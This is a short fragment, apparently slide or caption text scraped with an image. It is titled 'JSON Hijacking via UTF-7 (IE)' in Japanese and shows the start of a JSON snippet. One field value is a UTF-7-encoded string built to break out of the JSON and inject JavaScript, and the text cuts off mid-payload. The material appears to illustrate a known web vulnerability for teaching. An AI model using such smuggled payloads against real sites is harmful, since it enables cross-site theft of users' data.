 """UTF-7によるJSON Hijacking (IE)    [        {          """"name"""" : """"abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI-"""",          """"..."""